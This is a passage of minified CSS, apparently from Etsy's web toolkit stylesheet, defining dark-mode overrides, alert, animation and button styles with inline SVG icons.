d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%2F%3E%3C%2Fsvg%3E")!important;border-color:#fff!important}[data-clg-mode=dark] span.wt-subway__stop__link,[data-clg-mode=dark] a.wt-subway__stop__link,[data-clg-mode=dark] button.wt-subway__stop__link{color:#d3d3d3!important}[data-clg-mode=dark] .wt-radio label:after,[data-clg-mode=dark] .wt-radio .wt-radio__label:after{background-color:#0e0e0e!important}[data-clg-mode=dark] .wt-checkbox .wt-checkbox__label:after,[data-clg-mode=dark] .wt-checkbox label:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%230E0E0E%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%2F%3E%3C%2Fsvg%3E")!important}[data-clg-mode=dark] .wt-select:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpolygon fill%3D%22%23FFFFFF%22 points%3D%2216.5 10 12 16 7.5 10 16.5 10%22%2F%3E%3C%2Fsvg%3E")!important}[data-clg-mode=dark] .wt-label__required:after{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath d%3D%22M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z%22 fill%3D%22%23FFACC1%22%2F%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] .wt-spinner.wt-spinner--02 .wt-icon,[data-clg-mode=dark] .wt-spinner.wt-spinner--02 .etsy-icon{stroke:var(--clg-color-app-spinner-foreground,#222)}[data-clg-mode=dark] .wt-spinner.wt-spinner--01 .etsy-icon{stroke:var(--clg-color-app-spinner-on-surface-light-foreground,#222)!important}[data-clg-mode=dark] .wt-popover [role=tooltip] .wt-popover__arrow:before{background-color:var(--clg-color-sem-background-elevation-3,#fff);border-color:var(--clg-color-sem-border-divider,#0e0e0e2e)}[data-clg-mode=dark] .wt-text-slime{color:var(--clg-color-sem-text-promote,#0f743b)!important}[data-clg-mode=dark] .wt-alert.wt-alert--status-02{color:#010101;background-color:#e2d3bd;border-color:#0000001a}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-input:not([aria-invalid=true]){color:var(--clg-color-sem-text-on-surface-light,#222)}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-input:not([aria-invalid=true]):hover{border-color:#0e0e0e91}[data-clg-mode=dark] .wt-alert.wt-alert--status-02 .wt-validation__message{color:#9a0027}[data-clg-mode=dark] .wt-toast.wt-toast--success-01{color:var(--clg-color-sem-text-on-surface-dark,#fff)}[data-clg-mode=dark] .confirm-delete-dialog{background-color:#303030e6}[data-clg-mode=dark] .checkout-purchase-accept-terms-link{color:#829cee!important;font-weight:700!important}[data-clg-mode=dark] .dark-mode__paypal.dark-mode__paypal--dark{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%22286.048%22 height%3D%2276.225%22 viewBox%3D%22121.565 23.381 286.048 76.225%22%3E%3Cg fill%3D%22%23010101%22%3E%3Cpath d%3D%22M314.585 23.381h-22.25a3.091 3.091 0 00-3.053 2.609l-8.998 57.053a1.855 1.855 0 001.832 2.146h11.416a2.163 2.163 0 002.137-1.827l2.553-16.175a3.089 3.089 0 013.054-2.609h7.041c14.655 0 23.113-7.093 25.324-21.151.995-6.147.04-10.979-2.839-14.36-3.164-3.72-8.773-5.686-16.217-5.686zm2.568 20.837c-1.216 7.987-7.315 7.987-13.216 7.987h-3.355l2.354-14.912c.143-.9.92-1.564 1.832-1.564h1.539c4.016 0 7.811 0 9.766 2.288 1.169 1.368 1.523 3.397 1.08 6.201zM155.89 23.381h-22.25a3.093 3.093 0 00-3.054 2.609l-8.998 57.053a1.857 1.857 0 001.833 2.146h10.624a3.093 3.093 0 003.054-2.61l2.428-15.392a3.09 3.09 0 013.053-2.609h7.041c14.656 0 23.114-7.093 25.325-21.151.995-6.147.04-10.979-2.838-14.36-3.167-3.72-8.775-5.686-16.218-5.686zm2.567 20.837c-1.216 7.987-7.316 7.987-13.215 7.987h-3.357l2.354-14.912c.143-.9.919-1.564 1.832-1.564h1.539c4.016 0 7.81 0 9.765 2.288 1.17 1.368 1.524 3.397 1.082 6.201zM222.393 43.963H211.74c-.912 0-1.689.664-1.832 1.566l-.469 2.979-.745-1.078c-2.308-3.351-7.45-4.469-12.585-4.469-11.77 0-21.826 8.92-23.783 21.432-1.019 6.24.427 12.205 3.966 16.367 3.251 3.825 7.891 5.417 13.419 5.417 9.487 0 14.75-6.096 14.75-6.096l-.476 2.962a1.855 1.855 0 001.832 2.146h9.595a3.092 3.092 0 003.053-2.609l5.761-36.473a1.856 1.856 0 00-1.833-2.144zm-14.849 20.738c-1.028 6.088-5.861 10.174-12.025 10.174-3.09 0-5.564-.994-7.154-2.875-1.576-1.866-2.169-4.523-1.669-7.483.959-6.033 5.87-10.252 11.94-10.252 3.025 0 5.482 1.004 7.103 2.902 1.632 1.913 2.273 4.588 1.805 7.534zM381.089 43.963h-10.653c-.913 0-1.69.664-1.832 1.566l-.47 2.979-.744-1.078c-2.309-3.351-7.45-4.469-12.585-4.469-11.771 0-21.826 8.92-23.782 21.432-1.02 6.24.428 12.205 3.966 16.367 3.251 3.825 7.892 5.417 13.419 5.417 9.487 0 14.75-6.096 14.75-6.096l-.476 2.962a1.854 1.854 0 001.832 2.146h9.595a3.093 3.093 0 003.053-2.609l5.76-36.473a1.855 1.855 0 00-1.833-2.144zm-14.847 20.738c-1.029 6.088-5.861 10.174-12.025 10.174-3.092 0-5.564-.994-7.155-2.875-1.575-1.866-2.169-4.523-1.669-7.483.96-6.033 5.869-10.252 11.939-10.252 3.024 0 5.481 1.004 7.104 2.902 1.63 1.913 2.272 4.588 1.806 7.534zM279.139 43.963H268.43a3.099 3.099 0 00-2.558 1.355L251.1 67.075l-6.261-20.906a3.093 3.093 0 00-2.961-2.206h-10.527a1.856 1.856 0 00-1.756 2.454l11.792 34.612-11.091 15.648c-.871 1.229.008 2.928 1.514 2.928h10.697a3.09 3.09 0 002.541-1.33l35.615-51.4c.852-1.23-.029-2.912-1.524-2.912zM393.647 24.948l-9.133 58.097a1.856 1.856 0 001.832 2.145h9.185a3.095 3.095 0 003.055-2.609l9.004-57.053a1.855 1.855 0 00-1.832-2.145H395.48a1.852 1.852 0 00-1.833 1.565z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] input.wt-switch+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-background, %23FFFFFF%29%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] input.wt-switch:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-checked-background, %23222222%29%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] .chrome-footer--ehi.chrome-footer--light{--chrome-footer__final__link-color:$clg-color-pal-greyscale-150!important}[data-clg-mode=dark] .wt-overlay--has-close-icon .wt-btn.wt-btn--transparent.wt-overlay__close-icon{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222)!important;--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222)!important;--wt-btn-border-color:#0000!important;--wt-btn-border-color-hover:#0000!important;--wt-btn-bg-color:#0000!important;--wt-btn-bg-color-hover:var(--clg-color-sem-background-surface-hovered-subtle,#0e0e0e17)!important}[data-clg-mode=dark] #donate-the-change-overlay{color:var(--clg-color-sem-text-on-surface-light,#222)!important}[data-clg-mode=dark] .wt-btn.wt-btn--primary,[data-clg-mode=dark] .wt-btn.wt-btn--filled{--wt-btn-text-color:var(--clg-color-app-button-primary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-primary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-primary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-primary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--primary.wt-btn--light,[data-clg-mode=dark] .wt-btn.wt-btn--filled.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-primary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-primary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-primary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-primary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-primary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-primary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--secondary,[data-clg-mode=dark] .wt-btn.wt-btn--outline{--wt-btn-text-color:var(--clg-color-app-button-secondary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-secondary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-secondary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-secondary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--secondary.wt-btn--light,[data-clg-mode=dark] .wt-btn.wt-btn--outline.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-secondary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-secondary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-secondary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-secondary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--tertiary{--wt-btn-text-color:var(--clg-color-app-button-tertiary-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-tertiary-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-tertiary-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-tertiary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--tertiary.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-tertiary-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-tertiary-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-tertiary-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-tertiary-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent{--wt-btn-text-color:var(--clg-color-app-button-transparent-on-surface-subtle-text);--wt-btn-text-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-text);--wt-btn-border-color:var(--clg-color-app-button-transparent-on-surface-subtle-border);--wt-btn-border-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-transparent-on-surface-subtle-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-transparent-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-btn--light{--wt-btn-text-color:var(--clg-color-app-button-transparent-on-surface-strong-text);--wt-btn-text-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-text);--wt-btn-border-color:var(--clg-color-app-button-transparent-on-surface-strong-border);--wt-btn-border-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-hovered-border);--wt-btn-bg-color:var(--clg-color-app-button-transparent-on-surface-strong-background);--wt-btn-bg-color-hover:var(--clg-color-app-button-transparent-on-surface-strong-hovered-background)}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-is-selected{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-subtle-pressed-background}[data-clg-mode=dark] .wt-btn.wt-btn--transparent.wt-is-selected.wt-btn--light{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-strong-pressed-background}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled{color:var(--clg-color-app-button-primary-on-surface-subtle-text);background:var(--clg-color-app-button-primary-on-surface-subtle-background)!important;border-color:var(--clg-color-app-button-primary-on-surface-subtle-background)!important}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled:after{background:var(--clg-color-app-button-primary-on-surface-subtle-background)!important}[data-clg-mode=dark] .wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--filled:hover:after{background:var(--clg-color-app-button-primary-on-surface-subtle-hovered-background)}[data-clg-mode=dark] .wt-arrow-link.wt-arrow-link--back:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 12 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a:active,a:hover,select:focus{outline:0}body{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}a{color:var(--clg-color-sem-text-primary,#222)}.wt-alert{padding:var(--clg-dimension-pal-spacing-300,18px);color:inherit;border:1px solid #0e0e0e2e;position:relative}.wt-alert .wt-alert__content{margin-right:calc(var(--clg-dimension-sem-interaction-small,36px) + var(--clg-dimension-pal-spacing-100,6px))}.wt-alert .wt-alert__close-btn{right:var(--clg-dimension-pal-spacing-300,18px);top:var(--clg-dimension-pal-spacing-300,18px);position:absolute}.wt-alert .wt-alert__close-btn .etsy-icon,.wt-alert .wt-alert__close-btn .wt-icon,.wt-alert .wt-alert__close .etsy-icon,.wt-alert .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--success-01{background-color:var(--clg-color-sem-background-surface-success-dark,#0f743b);color:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--success-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--success-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--success-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--success-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--success-02{background-color:#fcc7a2}.wt-alert.wt-alert--status-01{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--status-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--status-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--status-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--status-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--status-02{background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-alert.wt-alert--error-01{background-color:var(--clg-color-sem-background-surface-critical-dark,#9a0027);color:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--error-01 .wt-alert__close-btn .etsy-icon,.wt-alert.wt-alert--error-01 .wt-alert__close-btn .wt-icon,.wt-alert.wt-alert--error-01 .wt-alert__close .etsy-icon,.wt-alert.wt-alert--error-01 .wt-alert__close .wt-icon{fill:var(--clg-color-sem-text-on-surface-dark,#fff)}.wt-alert.wt-alert--inline,.wt-alert.wt-alert--fixed-floating{border-radius:var(--clg-shape-sem-border-radius-smaller,4px)}.wt-alert.wt-alert--fixed-top,.wt-alert.wt-alert--fixed-bottom{z-index:90;position:fixed;left:0;right:0}.wt-alert.wt-alert--fixed-top.wt-alert--fixed-floating,.wt-alert.wt-alert--fixed-bottom.wt-alert--fixed-floating{margin:var(--clg-dimension-pal-spacing-200,12px);max-width:calc(640px - var(--clg-dimension-pal-spacing-400,24px));box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}@media only screen and (min-width:640px){.wt-alert.wt-alert--fixed-top.wt-alert--fixed-floating,.wt-alert.wt-alert--fixed-bottom.wt-alert--fixed-floating{margin-left:auto;margin-right:auto;margin-top:var(--clg-dimension-pal-spacing-400,24px);margin-bottom:var(--clg-dimension-pal-spacing-400,24px)}}.wt-alert.wt-alert--fixed-top{top:0}.wt-alert.wt-alert--fixed-bottom{bottom:0}.wt-alert .wt-alert__close{float:right;margin-left:var(--clg-dimension-pal-spacing-100,6px);margin-bottom:var(--clg-dimension-pal-spacing-100,6px)}.wt-animated{animation-duration:.3s;animation-timing-function:ease-in;animation-fill-mode:both}.wt-animated--slide-from-top,.wt-animated--slide-from-right,.wt-animated--slide-from-bottom,.wt-animated--slide-from-left,.wt-animated--slide-to-top,.wt-animated--slide-to-right,.wt-animated--slide-to-bottom,.wt-animated--slide-to-left{animation-duration:.3s;animation-timing-function:cubic-bezier(.54,0,.54,1)}.wt-animated--slide-from-top{animation-name:web-toolkit-wt-animated--slide-from-top}.wt-animated--slide-from-right{animation-name:web-toolkit-wt-animated--slide-from-right}.wt-animated--slide-from-bottom{animation-name:web-toolkit-wt-animated--slide-from-bottom}.wt-animated--slide-from-left{animation-name:web-toolkit-wt-animated--slide-from-left}.wt-animated--slide-to-top{animation-name:web-toolkit-wt-animated--slide-to-top}.wt-animated--slide-to-right{animation-name:web-toolkit-wt-animated--slide-to-right}.wt-animated--slide-to-bottom{animation-name:web-toolkit-wt-animated--slide-to-bottom}.wt-animated--slide-to-left{animation-name:web-toolkit-wt-animated--slide-to-left}.wt-animated--is-hidden{opacity:0;visibility:hidden}.wt-animated--appear-01{visibility:visible;animation-name:web-toolkit-wt-animated--appear-01;animation-duration:.2s;animation-timing-function:ease-in}.wt-animated--appear-02{visibility:visible;animation-name:web-toolkit-wt-animated--appear-02;animation-duration:.3s;animation-timing-function:cubic-bezier(.175,.745,.425,1.11)}.wt-animated--appear-02.wt-animated--appear-from-top{animation-name:web-toolkit-wt-animated--appear-02--from-top}.wt-animated--appear-02.wt-animated--appear-from-right{animation-name:web-toolkit-wt-animated--appear-02--from-right}.wt-animated--appear-02.wt-animated--appear-from-left{animation-name:web-toolkit-wt-animated--appear-02--from-left}.wt-animated--appear-03{visibility:visible;animation-name:web-toolkit-wt-animated--appear-03;animation-duration:.6s;animation-timing-function:cubic-bezier(.88,-.98,.19,2.04)}.wt-animated--appear-03.wt-animated--appear-from-top{animation-name:web-toolkit-wt-animated--appear-03--from-top}.wt-animated--appear-03.wt-animated--appear-from-right{animation-name:web-toolkit-wt-animated--appear-03--from-right}.wt-animated--appear-03.wt-animated--appear-from-left{animation-name:web-toolkit-wt-animated--appear-03--from-left}.wt-animated--disappear-01{animation-name:web-toolkit-wt-animated--disappear-01;animation-duration:.2s;animation-timing-function:ease-in}.wt-animated--disappear-02{animation-name:web-toolkit-wt-animated--disappear-02;animation-duration:.3s;animation-timing-function:cubic-bezier(.175,.745,.425,1.11)}.wt-animated--disappear-02.wt-animated--disappear-to-top{animation-name:web-toolkit-wt-animated--disappear-02--to-top}.wt-animated--disappear-02.wt-animated--disappear-to-right{animation-name:web-toolkit-wt-animated--disappear-02--to-right}.wt-animated--disappear-02.wt-animated--disappear-to-left{animation-name:web-toolkit-wt-animated--disappear-02--to-left}.wt-animated--disappear-03{animation-name:web-toolkit-wt-animated--disappear-03;animation-duration:.6s;animation-timing-function:cubic-bezier(.88,-.98,.19,2.04)}.wt-animated--disappear-03.wt-animated--disappear-to-top{animation-name:web-toolkit-wt-animated--disappear-03--to-top}.wt-animated--disappear-03.wt-animated--disappear-to-right{animation-name:web-toolkit-wt-animated--disappear-03--to-right}.wt-animated--disappear-03.wt-animated--disappear-to-left{animation-name:web-toolkit-wt-animated--disappear-03--to-left}.wt-animated--sequential:nth-child(0){animation-delay:0s}.wt-animated--sequential:first-child{animation-delay:.1s}.wt-animated--sequential:nth-child(2){animation-delay:.2s}.wt-animated--sequential:nth-child(3){animation-delay:.3s}.wt-animated--sequential:nth-child(4){animation-delay:.4s}.wt-animated--sequential:nth-child(5){animation-delay:.5s}.wt-animated--sequential:nth-child(6){animation-delay:.6s}.wt-animated--sequential:nth-child(7){animation-delay:.7s}.wt-animated--sequential:nth-child(8){animation-delay:.8s}.wt-animated--sequential:nth-child(9){animation-delay:.9s}.wt-animated--sequential:nth-child(10){animation-delay:1s}.wt-btn{--wt-btn-bg-color:unset;--wt-btn-bg-color-hover:unset;--wt-btn-bg-color-active:unset;--wt-btn-border-color:unset;--wt-btn-border-color-hover:unset;--wt-btn-border-width:var(--clg-shape-sem-border-width-base,2px);--wt-btn-text-color:unset;--wt-btn-text-color-hover:unset;--wt-btn-scale:scaleX(1)scaleY(1)perspective(1px);--wt-btn-scale-hover:scaleX(1.015)scaleY(1.035)perspective(1px);--wt-btn-scale-active:scale(.99);--wt-btn-icon-size:unset;--wt-btn-size-width:var(--clg-dimension-sem-interaction-largest,80px);color:var(--wt-btn-text-color);font:inherit;cursor:pointer;text-align:center;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--wt-btn-size-width);vertical-align:middle;z-index:10;background:0 0;border:none;border-radius:24px;outline:none;padding:12px 18px;font-size:16px;font-weight:500;line-height:1.5;text-decoration:none;display:inline-block;position:relative}.wt-btn:focus-visible .wt-btn.wt-is-focused{outline:3px solid #0000}.wt-btn--wrap-text{text-align:left;--wt-btn-icon-size:var(--clg-dimension-sem-icon-core-base,24px);justify-content:center;align-items:center;gap:6px;display:flex}.wt-btn--wrap-text .etsy-icon,.wt-btn--wrap-text .wt-icon{width:var(--wt-btn-icon-size,24px);height:var(--wt-btn-icon-size,24px);flex-shrink:0;align-self:center}.wt-btn--wrap-text.wt-btn--small{--wt-btn-icon-size:var(--clg-dimension-sem-icon-core-smaller,18px)}.wt-btn:before,.wt-btn:after{content:"";border:var(--wt-btn-border-color)solid var(--wt-btn-border-width);border-radius:inherit;z-index:-1;transform:var(--wt-btn-scale)rotate(.0001deg);-webkit-backface-visibility:hidden;width:100%;height:100%;position:absolute;top:0;left:0}.wt-btn:before{border:#0000 solid var(--wt-btn-border-width);box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:0;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out}.wt-btn:after{background-color:var(--wt-btn-bg-color);border:var(--wt-btn-border-color)solid var(--wt-btn-border-width);transition:transform .2s cubic-bezier(.345,.115,.135,1.42),background .15s ease-out,box-shadow .2s ease-out}.wt-btn:not(:disabled):not([aria-disabled=true]):hover,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered{border-color:var(--wt-btn-border-color-hover);color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):hover:before,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered:before{opacity:1;transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):hover:after,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused:before{transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible:before{transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused{color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible{color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):active{opacity:1;transform:var(--wt-btn-scale-active);text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):active:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-active)}.wt-btn.wt-is-selected,.wt-btn.wt-is-selected:before,.wt-btn.wt-is-selected:after{cursor:default;transform:var(--wt-btn-scale-active)}.wt-btn:disabled,.wt-btn.wt-is-disabled,.wt-btn.wt-btn--is-loading,.wt-btn[aria-disabled=true]{cursor:not-allowed;opacity:.5}.wt-btn:disabled.wt-btn--primary,.wt-btn.wt-is-disabled.wt-btn--primary,.wt-btn.wt-btn--is-loading.wt-btn--primary,.wt-btn[aria-disabled=true].wt-btn--primary{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-strong,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-strong,#fff);--wt-btn-border-color:#0000;--wt-btn-bg-color:#757575}.wt-btn:disabled.wt-btn--secondary,.wt-btn.wt-is-disabled.wt-btn--secondary,.wt-btn.wt-btn--is-loading.wt-btn--secondary,.wt-btn[aria-disabled=true].wt-btn--secondary{--wt-btn-text-color:#757575;--wt-btn-text-color-hover:#757575;--wt-btn-border-color:#757575;--wt-btn-bg-color:#0000}.wt-btn:disabled.wt-btn--tertiary,.wt-btn.wt-is-disabled.wt-btn--tertiary,.wt-btn.wt-btn--is-loading.wt-btn--tertiary,.wt-btn[aria-disabled=true].wt-btn--tertiary{--wt-btn-text-color:#9e9e9e;--wt-btn-text-color-hover:#9e9e9e;--wt-btn-border-color:#0000;--wt-btn-bg-color:#0e0e0e17}.wt-btn.wt-no-hover:hover:before,.wt-btn.wt-is-disabled:hover:before,.wt-btn[aria-disabled=true]:hover:before{opacity:0}.wt-btn.wt-no-hover:focus-visible:before{opacity:0}.wt-btn.wt-is-disabled:focus-visible:before{opacity:0}.wt-btn[aria-disabled=true]:focus-visible:before{opacity:0}.wt-btn.wt-no-hover:hover:after,.wt-btn.wt-is-disabled:hover:after,.wt-btn[aria-disabled=true]:hover:after{transform:scale(1)}.wt-btn.wt-no-hover:focus-visible:after{transform:scale(1)}.wt-btn.wt-is-disabled:focus-visible:after{transform:scale(1)}.wt-btn[aria-disabled=true]:focus-visible:after{transform:scale(1)}.wt-btn.wt-btn{color:var(--wt-btn-text-color);text-decoration:none}.wt-btn.wt-btn:hover,.wt-btn.wt-btn:focus,.wt-btn.wt-btn:active{color:var(--wt-btn-text-color-hover);text-decoration:none}.wt-btn.wt-btn--small{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}@media only screen and 